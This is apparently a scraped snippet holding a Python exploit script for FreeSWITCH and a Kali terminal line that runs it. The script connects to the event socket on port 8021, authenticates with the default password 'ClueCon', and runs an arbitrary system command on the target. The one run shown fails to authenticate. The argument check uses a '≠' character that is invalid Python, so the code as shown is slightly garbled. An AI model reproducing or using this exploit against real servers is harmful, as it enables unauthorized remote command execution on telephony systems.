 from socket import *
import sys
if len(sys.argv) ≠ 3:
    print('Missing arguments')
    print('Usage: freeswitch-exploit.py <target> <cmd>')
    sys.exit(1)
ADDRESS=sys.argv[1]
CMD=sys.argv[2]
PASSWORD='ClueCon' # default password for FreeSWITCH
s=socket(AF_INET, SOCK_STREAM)
s.connect((ADDRESS, 8021))
response = s.recv(1024)
if b'auth/request' in response:
    s.send(bytes('auth {}\n\n'.format(PASSWORD), 'utf8'))
    response = s.recv(1024)
    if b'+OK accepted' in response:
        print('Authenticated')
        s.send(bytes('api system {}\n\n'.format(CMD), 'utf8'))
        response = s.recv(8096).decode()
        print(response)
    else:
        print('Authentication failed')
        sys.exit(1)
else:
    print('Not prompted for authentication, likely not vulnerable')
    sys.exit(1)
┌──(kali㉿kali)-[~]
└─$ python3 47799.txt 192.168.56.240 id
Authentication failed